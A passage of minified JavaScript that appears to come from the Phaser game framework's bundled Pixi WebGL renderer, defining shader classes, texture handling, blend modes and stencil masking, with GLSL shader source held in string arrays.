t.useProgram(e),this.uSampler=t.getUniformLocation(e,"uSampler"),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.dimensions=t.getUniformLocation(e,"dimensions"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),-1===this.colorAttribute&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute,this.aTextureIndex],this.uniforms)this.uniforms[i].uniformLocation=t.getUniformLocation(e,i);this.initUniforms(),this.program=e},L.PixiShader.prototype.init=function(t){L._enableMultiTextureToggle&&!t?this.initMultitexShader():this.initDefaultShader()},L.PixiShader.prototype.initUniforms=function(){this.textureCount=1;var t,e=this.gl;for(var i in this.uniforms){var s=(t=this.uniforms[i]).type;"sampler2D"===s?(t._init=!1,null!==t.value&&this.initSampler2D(t)):"mat2"===s||"mat3"===s||"mat4"===s?(t.glMatrix=!0,t.glValueLength=1,"mat2"===s?t.glFunc=e.uniformMatrix2fv:"mat3"===s?t.glFunc=e.uniformMatrix3fv:"mat4"===s&&(t.glFunc=e.uniformMatrix4fv)):(t.glFunc=e["uniform"+s],t.glValueLength="2f"===s||"2i"===s?2:"3f"===s||"3i"===s?3:"4f"===s||"4i"===s?4:1)}},L.PixiShader.prototype.initSampler2D=function(t){if(t.value&&t.value.baseTexture&&t.value.baseTexture.hasLoaded){var e=this.gl;if(e.activeTexture(e.TEXTURE0+this.textureCount),e.bindTexture(e.TEXTURE_2D,t.value.baseTexture._glTextures[e.id]),t.textureData){var i=t.textureData,s=i.magFilter?i.magFilter:e.LINEAR,r=i.minFilter?i.minFilter:e.LINEAR,n=i.wrapS?i.wrapS:e.CLAMP_TO_EDGE,a=i.wrapT?i.wrapT:e.CLAMP_TO_EDGE,o=i.luminance?e.LUMINANCE:e.RGBA;if(i.repeat&&(n=e.REPEAT,a=e.REPEAT),e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,!!i.flipY),i.width){var h=i.width?i.width:512,l=i.height?i.height:2,u=i.border?i.border:0;e.texImage2D(e.TEXTURE_2D,0,o,h,l,u,o,e.UNSIGNED_BYTE,null)}else e.texImage2D(e.TEXTURE_2D,0,o,e.RGBA,e.UNSIGNED_BYTE,t.value.baseTexture.source);e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,s),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,r),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,n),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,a)}e.uniform1i(t.uniformLocation,this.textureCount),t._init=!0,this.textureCount++}},L.PixiShader.prototype.syncUniforms=function(){var t;this.textureCount=1;var e=this.gl;for(var i in this.uniforms)1===(t=this.uniforms[i]).glValueLength?!0===t.glMatrix?t.glFunc.call(e,t.uniformLocation,t.transpose,t.value):t.glFunc.call(e,t.uniformLocation,t.value):2===t.glValueLength?t.glFunc.call(e,t.uniformLocation,t.value.x,t.value.y):3===t.glValueLength?t.glFunc.call(e,t.uniformLocation,t.value.x,t.value.y,t.value.z):4===t.glValueLength?t.glFunc.call(e,t.uniformLocation,t.value.x,t.value.y,t.value.z,t.value.w):"sampler2D"===t.type&&(t._init?(e.activeTexture(e["TEXTURE"+this.textureCount]),t.value.baseTexture._dirty[e.id]?L.instances[e.id].updateTexture(t.value.baseTexture):e.bindTexture(e.TEXTURE_2D,t.value.baseTexture._glTextures[e.id]),e.uniform1i(t.uniformLocation,this.textureCount),this.textureCount++):this.initSampler2D(t))},L.PixiShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},L.PixiShader.defaultVertexSrc=["// PixiShader Vertex Shader","// With multi-texture rendering","attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute vec4 aColor;","attribute float aTextureIndex;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","const vec2 center = vec2(-1.0, 1.0);","void main(void) {","   if (aTextureIndex > 0.0) gl_Position = vec4(0.0);","   gl_Position = vec4( ((aVertexPosition + offsetVector) / projectionVector) + center , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vColor = vec4(aColor.rgb * aColor.a, aColor.a);","   vTextureIndex = aTextureIndex;","}"],L.PixiFastShader=function(t){if(this._UID=Phaser._UID++,this.gl=t,this.program=null,L._enableMultiTextureToggle){t=this.gl;this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);for(var e="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) { gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) * vColor;return;}\n";this.fragmentSrc=["// PixiFastShader Fragment Shader.","precision lowp float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",e,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) {gl_FragColor = RED;return;}","}"]}else this.fragmentSrc=["// PixiFastShader Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor;","}"];this.vertexSrc=["// PixiFastShader Vertex Shader.","attribute vec2 aVertexPosition;","attribute vec2 aPositionCoord;","attribute vec2 aScale;","attribute float aRotation;","attribute vec2 aTextureCoord;","attribute float aColor;","attribute float aTextureIndex;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform mat3 uMatrix;","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","const vec2 center = vec2(-1.0, 1.0);","void main(void) {","   vec2 v;","   vec2 sv = aVertexPosition * aScale;","   v.x = (sv.x) * cos(aRotation) - (sv.y) * sin(aRotation);","   v.y = (sv.x) * sin(aRotation) + (sv.y) * cos(aRotation);","   v = ( uMatrix * vec3(v + aPositionCoord , 1.0) ).xy ;","   gl_Position = vec4( ( v / projectionVector) + center , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vTextureIndex = aTextureIndex;","   vColor = aColor;","}"],this.textureCount=0,this.init()},L.PixiFastShader.prototype.constructor=L.PixiFastShader,L.PixiFastShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);if(t.useProgram(e),this.uSampler=L._enableMultiTextureToggle?t.getUniformLocation(e,"uSamplerArray[0]"):t.getUniformLocation(e,"uSampler"),L._enableMultiTextureToggle){var i=[],s=t.createTexture();t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,s),t.texImage2D(t.TEXTURE_2D,0,t.RGB,1,1,0,t.RGB,t.UNSIGNED_BYTE,null);for(var r=0;r<this.MAX_TEXTURES;++r)t.activeTexture(t.TEXTURE0+r),t.bindTexture(t.TEXTURE_2D,s),i.push(r);t.activeTexture(t.TEXTURE0),t.uniform1iv(this.uSampler,i)}this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.dimensions=t.getUniformLocation(e,"dimensions"),this.uMatrix=t.getUniformLocation(e,"uMatrix"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aPositionCoord=t.getAttribLocation(e,"aPositionCoord"),this.aScale=t.getAttribLocation(e,"aScale"),this.aRotation=t.getAttribLocation(e,"aRotation"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),-1===this.colorAttribute&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aPositionCoord,this.aScale,this.aRotation,this.aTextureCoord,this.colorAttribute,this.aTextureIndex],this.program=e},L.PixiFastShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},L.StripShader=function(t){if(this._UID=Phaser._UID++,this.gl=t,this.program=null,L._enableMultiTextureToggle){t=this.gl;this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);for(var e="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord);return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) { gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) ;return;}\n";this.fragmentSrc=["//StripShader Fragment Shader.","precision mediump float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying float vTextureIndex;","uniform float alpha;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",e,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) {gl_FragColor = RED;return;}","}"]}else this.fragmentSrc=["//StripShader Fragment Shader.","precision mediump float;","varying vec2 vTextureCoord;","varying float vTextureIndex;","uniform float alpha;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord);","}"];this.vertexSrc=["//StripShader Vertex Shader.","attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute float aTextureIndex;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","varying vec2 vTextureCoord;","varying float vTextureIndex;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, v.y / -projectionVector.y + 1.0 , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vTextureIndex = aTextureIndex;","}"],this.init()},L.StripShader.prototype.constructor=L.StripShader,L.StripShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);if(t.useProgram(e),this.uSampler=L._enableMultiTextureToggle?t.getUniformLocation(e,"uSamplerArray[0]"):t.getUniformLocation(e,"uSampler"),L._enableMultiTextureToggle){var i=[],s=t.createTexture();t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,s),t.texImage2D(t.TEXTURE_2D,0,t.RGB,1,1,0,t.RGB,t.UNSIGNED_BYTE,null);for(var r=0;r<this.MAX_TEXTURES;++r)t.activeTexture(t.TEXTURE0+r),t.bindTexture(t.TEXTURE_2D,s),i.push(r);t.activeTexture(t.TEXTURE0),t.uniform1iv(this.uSampler,i)}this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.aTextureIndex],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.program=e},L.StripShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},L.PrimitiveShader=function(t){this._UID=Phaser._UID++,this.gl=t,this.program=null,this.fragmentSrc=["precision mediump float;","varying vec4 vColor;","void main(void) {","   gl_FragColor = vColor;","}"],this.vertexSrc=["attribute vec2 aVertexPosition;","attribute vec4 aColor;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform float alpha;","uniform float flipY;","uniform vec3 tint;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, (v.y / projectionVector.y * -flipY) + flipY , 0.0, 1.0);","   vColor = aColor * vec4(tint * alpha, alpha);","}"],this.init()},L.PrimitiveShader.prototype.constructor=L.PrimitiveShader,L.PrimitiveShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);t.useProgram(e),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.tintColor=t.getUniformLocation(e,"tint"),this.flipY=t.getUniformLocation(e,"flipY"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.attributes=[this.aVertexPosition,this.colorAttribute],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.program=e},L.PrimitiveShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},L.ComplexPrimitiveShader=function(t){this._UID=Phaser._UID++,this.gl=t,this.program=null,this.fragmentSrc=["precision mediump float;","varying vec4 vColor;","void main(void) {","   gl_FragColor = vColor;","}"],this.vertexSrc=["attribute vec2 aVertexPosition;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform vec3 tint;","uniform float alpha;","uniform vec3 color;","uniform float flipY;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, (v.y / projectionVector.y * -flipY) + flipY , 0.0, 1.0);","   vColor = vec4(color * alpha * tint, alpha);","}"],this.init()},L.ComplexPrimitiveShader.prototype.constructor=L.ComplexPrimitiveShader,L.ComplexPrimitiveShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);t.useProgram(e),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.tintColor=t.getUniformLocation(e,"tint"),this.color=t.getUniformLocation(e,"color"),this.flipY=t.getUniformLocation(e,"flipY"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.attributes=[this.aVertexPosition,this.colorAttribute],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.program=e},L.ComplexPrimitiveShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},L.glContexts=[],L.instances=[],L._enableMultiTextureToggle=!1,L.WebGLRenderer=function(t,e){this.game=t,this.extensions={},this.type=Phaser.WEBGL,this.resolution=t.resolution,this.transparent=t.transparent,this.autoResize=!1,this.preserveDrawingBuffer=t.preserveDrawingBuffer,this.clearBeforeRender=t.clearBeforeRender,this.powerPreference=t.powerPreference,this.width=t.width,this.height=t.height,this.view=t.canvas,this._contextOptions={alpha:this.transparent,antialias:t.antialias,failIfMajorPerformanceCaveat:e.failIfMajorPerformanceCaveat,premultipliedAlpha:this.transparent&&"notMultiplied"!==this.transparent,stencil:!0,preserveDrawingBuffer:this.preserveDrawingBuffer,powerPreference:t.powerPreference},this.projection=new L.Point,this.offset=new L.Point,this.shaderManager=new L.WebGLShaderManager,this.spriteBatch=new L.WebGLSpriteBatch(t),this.maskManager=new L.WebGLMaskManager,this.filterManager=new L.WebGLFilterManager,this.stencilManager=new L.WebGLStencilManager,this.blendModeManager=new L.WebGLBlendModeManager,this.renderSession={},this.currentBatchedTextures=[],this.renderSession.game=this.game,this.renderSession.gl=this.gl,this.renderSession.drawCount=0,this.renderSession.shaderManager=this.shaderManager,this.renderSession.maskManager=this.maskManager,this.renderSession.filterManager=this.filterManager,this.renderSession.blendModeManager=this.blendModeManager,this.renderSession.spriteBatch=this.spriteBatch,this.renderSession.stencilManager=this.stencilManager,(this.renderSession.renderer=this).renderSession.resolution=this.resolution,this.renderSession.roundPixels=e.roundPixels||!1,this.renderSession.maxTextureAvailableSpace=null,this.initContext(),this.mapBlendModes()},L.WebGLRenderer.prototype.constructor=L.WebGLRenderer,L.WebGLRenderer.prototype.initContext=function(){var t=this.view.getContext("webgl",this._contextOptions)||this.view.getContext("experimental-webgl",this._contextOptions);if(!(this.gl=t))throw new Error("This browser does not support webGL. Try using the canvas renderer");this.maxTextures=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS),this.maxTextureSize=this.gl.getParameter(t.MAX_TEXTURE_SIZE),this.glContextId=t.id=L.WebGLRenderer.glContextId++,L.glContexts[this.glContextId]=t,L.instances[this.glContextId]=this,t.disable(t.DEPTH_TEST),t.disable(t.CULL_FACE),t.enable(t.BLEND),this.shaderManager.setContext(t),this.spriteBatch.setContext(t),this.maskManager.setContext(t),this.filterManager.setContext(t),this.blendModeManager.setContext(t),this.stencilManager.setContext(t),this.renderSession.gl=this.gl,this.resize(this.width,this.height),this.extensions.compression={};var e=t.getExtension("WEBGL_compressed_texture_etc1")||t.getExtension("WEBKIT_WEBGL_compressed_texture_etc1"),i=t.getExtension("WEBGL_compressed_texture_pvrtc")||t.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc"),s=t.getExtension("WEBGL_compressed_texture_s3tc")||t.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");e&&(this.extensions.compression.ETC1=e),i&&(this.extensions.compression.PVRTC=i),s&&(this.extensions.compression.S3TC=s)},L.WebGLRenderer.prototype.setTexturePriority=function(t){if(L._enableMultiTextureToggle){for(var e=function(t){return--t,t|=t>>1,t|=t>>2,t|=t>>4,t|=t>>8,t|=t>>16,++t},i=this.gl,s=i.getParameter(i.MAX_TEXTURE_IMAGE_UNITS),r=i.getParameter(i.MAX_TEXTURE_SIZE),n=this.game.cache._cache.image,a=null,o=0;o<this.currentBatchedTextures.length;o++)(a=this.currentBatchedTextures[o])in n?n[a].base.textureIndex=0:console.warn('setTexturePriority: There is no image "%s" in the image cache.',a);for(var h=r-e(Math.max(this.width,this.height)),l=this.currentBatchedTextures.length=0;l<t.length;++l)if((a=t[l])in n){var u=n[a].base;(h-=e(Math.max(u.width,u.height)))<=0?(u.textureIndex=0,console.warn('setTexturePriority: Image "%s" was given textureIndex=0 because there is no available texture space (%s).',a,h)):u.textureIndex=1+l%(s-1),this.currentBatchedTextures.push(a)}else console.warn('setTexturePriority: There is no image "%s" in the image cache.',a);return this.renderSession.maxTextureAvailableSpace=h,this.currentBatchedTextures}console.warn("setTexturePriority error: Multi Texture support hasn't been enabled in the Phaser Game Config.")},L.WebGLRenderer.prototype.render=function(t){if(!this.contextLost){var e=this.gl;e.viewport(0,0,this.width,this.height),e.bindFramebuffer(e.FRAMEBUFFER,null),this.game.clearBeforeRender&&(e.clearColor(t._bgColor.r,t._bgColor.g,t._bgColor.b,t._bgColor.a),e.clear(e.COLOR_BUFFER_BIT)),this.offset.x=this.game.camera._shake.x,this.offset.y=this.game.camera._shake.y,this.renderDisplayObject(t,this.projection)}},L.WebGLRenderer.prototype.postRender=function(){this.gl.flush()},L.WebGLRenderer.prototype.renderDisplayObject=function(t,e,i,s){this.renderSession.blendModeManager.setBlendMode(L.blendModes.NORMAL),this.renderSession.drawCount=0,this.renderSession.flipY=i?-1:1,this.renderSession.projection=e,this.renderSession.offset=this.offset,this.spriteBatch.begin(this.renderSession),this.filterManager.begin(this.renderSession,i),t._renderWebGL(this.renderSession,s),this.spriteBatch.end()},L.WebGLRenderer.prototype.resize=function(t,e){this.width=t*this.resolution,this.height=e*this.resolution,this.view.width=this.width,this.view.height=this.height,this.autoResize&&(this.view.style.width=this.width/this.resolution+"px",this.view.style.height=this.height/this.resolution+"px"),this.gl.viewport(0,0,this.width,this.height),this.projection.x=this.width/2/this.resolution,this.projection.y=-this.height/2/this.resolution},L.WebGLRenderer.prototype.updateCompressedTexture=function(t){if(!t.hasLoaded)return!1;var e=this.gl,i=t.source;return t._glTextures[e.id]||(t._glTextures[e.id]=e.createTexture()),e.activeTexture(e.TEXTURE0+t.textureIndex),e.bindTexture(e.TEXTURE_2D,t._glTextures[e.id]),e.compressedTexImage2D(e.TEXTURE_2D,0,i.glExtensionFormat,i.width,i.height,0,i.textureData),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t.mipmap&&Phaser.Math.isPowerOfTwo(t.width,t.height)?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR_MIPMAP_LINEAR:e.NEAREST_MIPMAP_NEAREST),e.generateMipmap(e.TEXTURE_2D)):e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t._powerOf2?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.REPEAT),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.REPEAT)):(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE)),!(t._dirty[e.id]=!1)},L.WebGLRenderer.prototype.updateTexture=function(t){if(!t.hasLoaded||!t.source)return!1;if(t.source.compressionAlgorithm)return this.updateCompressedTexture(t);var e=this.gl;return t._glTextures[e.id]||(t._glTextures[e.id]=e.createTexture()),e.activeTexture(e.TEXTURE0+t.textureIndex),e.bindTexture(e.TEXTURE_2D,t._glTextures[e.id]),e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,t.premultipliedAlpha),e.texImage2D(e.TEXTURE_2D,0,e.RGBA,e.RGBA,e.UNSIGNED_BYTE,t.source),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t.mipmap&&Phaser.Math.isPowerOfTwo(t.width,t.height)?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR_MIPMAP_LINEAR:e.NEAREST_MIPMAP_NEAREST),e.generateMipmap(e.TEXTURE_2D)):e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t._powerOf2?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.REPEAT),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.REPEAT)):(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE)),!(t._dirty[e.id]=!1)},L.WebGLRenderer.prototype.destroy=function(){L.glContexts[this.glContextId]=null,this.projection=null,this.offset=null,this.shaderManager.destroy(),this.spriteBatch.destroy(),this.maskManager.destroy(),this.filterManager.destroy(),this.shaderManager=null,this.spriteBatch=null,this.maskManager=null,this.filterManager=null,this.gl=null,this.renderSession=null,Phaser.CanvasPool.remove(this),L.instances[this.glContextId]=null,L.WebGLRenderer.glContextId--},L.WebGLRenderer.prototype.mapBlendModes=function(){var t=this.gl;if(!L.blendModesWebGL){var e=[],i=L.blendModes;e[i.NORMAL]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.ADD]=[t.SRC_ALPHA,t.DST_ALPHA],e[i.MULTIPLY]=[t.DST_COLOR,t.ONE_MINUS_SRC_ALPHA],e[i.SCREEN]=[t.SRC_ALPHA,t.ONE],e[i.OVERLAY]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.DARKEN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.LIGHTEN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.COLOR_DODGE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.COLOR_BURN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.HARD_LIGHT]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.SOFT_LIGHT]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.DIFFERENCE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.EXCLUSION]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.HUE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.SATURATION]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.COLOR]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.LUMINOSITY]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],L.blendModesWebGL=e}},L.WebGLRenderer.prototype.getMaxTextureUnit=function(){var t=this.gl;return t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS)},L.enableMultiTexture=function(){L._enableMultiTextureToggle=!0},L.WebGLRenderer.glContextId=0,L.WebGLRenderer.textureArray=[],L.WebGLBlendModeManager=function(){this.currentBlendMode=99999},L.WebGLBlendModeManager.prototype.constructor=L.WebGLBlendModeManager,L.WebGLBlendModeManager.prototype.setContext=function(t){this.gl=t},L.WebGLBlendModeManager.prototype.setBlendMode=function(t){if(this.currentBlendMode===t)return!1;this.currentBlendMode=t;var e=L.blendModesWebGL[this.currentBlendMode];return e&&this.gl.blendFunc(e[0],e[1]),!0},L.WebGLBlendModeManager.prototype.destroy=function(){this.gl=null},L.WebGLMaskManager=function(){},L.WebGLMaskManager.prototype.constructor=L.WebGLMaskManager,L.WebGLMaskManager.prototype.setContext=function(t){this.gl=t},L.WebGLMaskManager.prototype.pushMask=function(t,e){var i=e.gl;t.dirty&&L.WebGLGraphics.updateGraphics(t,i),void 0!==t._webGL[i.id]&&void 0!==t._webGL[i.id].data&&0!==t._webGL[i.id].data.length&&e.stencilManager.pushStencil(t,t._webGL[i.id].data[0],e)},L.WebGLMaskManager.prototype.popMask=function(t,e){var i=this.gl;void 0!==t._webGL[i.id]&&void 0!==t._webGL[i.id].data&&0!==t._webGL[i.id].data.length&&e.stencilManager.popStencil(t,t._webGL[i.id].data[0],e)},L.WebGLMaskManager.prototype.destroy=function(){this.gl=null},L.WebGLStencilManager=function(){this.stencilStack=[],this.reverse=!0,this.count=0},L.WebGLStencilManager.prototype.setContext=function(t){this.gl=t},L.WebGLStencilManager.prototype.pushStencil=function(t,e,i){var s=this.gl;this.bindGraphics(t,e,i),0===this.stencilStack.length&&(s.enable(s.STENCIL_TEST),s.clear(s.STENCIL_BUFFER_BIT),this.reverse=!0,this.count=0),this.stencilStack.push(e);var r=this.count;s.colorMask(!1,!1,!1,!1),s.stencilFunc(s.ALWAYS,0,255),s.stencilOp(s.KEEP,s.KEEP,s.INVERT),1===e.mode?(s.drawElements(s.TRIANGLE_FAN,e.indices.length-4,s.UNSIGNED_SHORT,0),this.reverse?(s.stencilFunc(s.EQUAL,255-r,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)):(s.stencilFunc(s.EQUAL,r,255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)),s.drawElements(s.TRIANGLE_FAN,4,s.UNSIGNED_SHORT,2*(e.indices.length-4)),this.reverse?s.stencilFunc(s.EQUAL,255-(r+1),255):s.stencilFunc(s.EQUAL,r+1,255),this.reverse=!this.reverse):(this.reverse?(s.stencilFunc(s.EQUAL,r,255),s.stencilOp(s.KEEP,s.KEEP,s.INCR)):(s.stencilFunc(s.EQUAL,255-r,255),s.stencilOp(s.KEEP,s.KEEP,s.DECR)),s.drawElements(s.TRIANGLE_STRIP,e.indices.length,s.UNSIGNED_SHORT,0),this.reverse?s.stencilFunc(s.EQUAL,r+1,255):s.stencilFunc(s.EQUAL,255-(r+1),255)),s.colorMask(!0,!0,!0,!0),s.stencilOp(s.KEEP,s.KEEP,s.KEEP),this.count++},L.WebGLStencilManager.prototype.bindGraphics=function(t,e,i){this._currentGraphics=t;var s,r=this.gl,n=i.projection,a=i.offset;1===e.mode?(s=i.shaderManager.complexPrimitiveShader,i.shaderManager.setShader(s),r.uniform1f(s.flipY,i.flipY),r.uniformMatrix3fv(s.translationMatrix,!1,t.worldTransform.toArray(!0)),r.uniform2f(s.projectionVector,n.x,-n.y),r.uniform2f(s.offsetVector,-a.x,-a.y),r.uniform3fv(s.tintColor,Phaser.Color.hexToRGBArray(t.tint)),r.uniform3fv(s.color,e.color),r.uniform1f(s.alpha,t.worldAlpha*e.alpha),r.bindBuffer(r.ARRAY_BUFFER,e.buffer),r.vertexAttribPointer(s.aVertexPosition,2,r.FLOAT,!1,8,0)):(s=i.shaderManager.primitiveShader,i.shaderManager.setShader(s),r.uniformMatrix3fv(s.translationMatrix,!1,t.worldTransform.toArray(!0)),r.uniform1f(s.flipY,i.flipY),r.uniform2f(s.projectionVector,n.x,-n.y),r.uniform2f(s.offsetVector,-a.x,-a.y),r.uniform3fv(s.tintColor,Phaser.Color.hexToRGBArray(t.tint)),r.uniform1f(s.alpha,t.worldAlpha),r.bindBuffer(r.ARRAY_BUFFER,e.buffer),r.vertexAttribPointer(s.aVertexPosition,2,r.FLOA